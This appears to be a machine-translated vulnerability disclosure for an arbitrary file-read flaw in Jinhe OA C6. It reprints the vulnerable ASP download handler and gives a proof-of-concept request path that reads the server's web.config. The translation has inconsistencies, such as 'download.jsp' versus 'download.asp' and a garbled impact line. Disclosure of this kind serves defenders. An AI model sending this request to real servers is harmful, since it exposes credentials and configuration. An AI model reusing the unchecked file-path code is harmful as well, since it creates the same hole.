Jinhe Oa C6 Download Jsp Arbitrary File Reading Vulnerability
Jinhe Oa C6 Download Jsp Arbitrary File Reading Vulnerability
Jinhe OA C6 download.jsp arbitrary file reading vulnerability
Vulnerability Description
There is arbitrary file reading vulnerability in Jinhe OA C6 download.jsp file. The attacker can obtain sensitive information in the server through the vulnerability.
Vulnerability Impact
Kin and OA
Network surveying and mapping
Vulnerability reappears
The login page is as follows

The vulnerable file is download.asp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
<%
Response.Buffer = true
Response.Clear
dim url
Dim fso,fl,flsize
dim Dname
Dim objStream,ContentType,flName,isre,url1
'*********************************************调用时传入的下载文件名
Dname=trim(request("filename"))
'******************************************************************
If Dname<>"" Then
'******************************下载文件存放的服务端目录
url=server.MapPath(Dname)
'url=server.MapPath("./")&"\Jhsoft.Web.module\testbill\dj"&Dname '这边做了一下改动By Fanshui
'***************************************************
End If
'Response.write url
'response.end
Set fso=Server.CreateObject("Scripting.FileSystemObject")
Set fl=fso.getfile(url)
flsize=fl.size
flName=fl.name
Set fl=Nothing
Set fso=Nothing
'Response.write flName
'Response.write flsize
%>
<%
Set objStream = Server.CreateObject("ADODB.Stream")
'objStream.Mode = 3
objStream.Type = 1
objStream.Open
objStream.LoadFromFile url
Select Case lcase(Right(flName, 4))
Case ".asf"
ContentType = "video/x-ms-asf"
Case ".avi"
ContentType = "video/avi"
Case ".doc"
ContentType = "application/msword"
Case ".zip"
ContentType = "application/zip"
Case ".xls"
ContentType = "application/vnd.ms-excel"
Case ".gif"
ContentType = "image/gif"
Case ".jpg", "jpeg"
ContentType = "image/jpeg"
Case ".wav"
ContentType = "audio/wav"
Case ".mp3"
ContentType = "audio/mpeg3"
Case ".mpg", "mpeg"
ContentType = "video/mpeg"
Case ".rtf"
ContentType = "application/rtf"
Case ".htm", "html"
ContentType = "text/html"
Case ".txt"
ContentType = "text/plain"
Case Else
ContentType = "application/octet-stream"
End Select
Response.AddHeader "Content-Disposition", "attachment; filename=" & flName
Response.AddHeader "Content-Length", flsize
Response.Charset = "UTF-8"
Response.ContentType = ContentType
Response.BinaryWrite objStream.Read
Response.Flush
response.Clear()
objStream.Close
Set objStream = Nothing
%>
The requested POC is

/C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=/c6/web.config
Read web.config
/C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=/c6/web.config
This post is licensed under CC BY 4.0 by the author.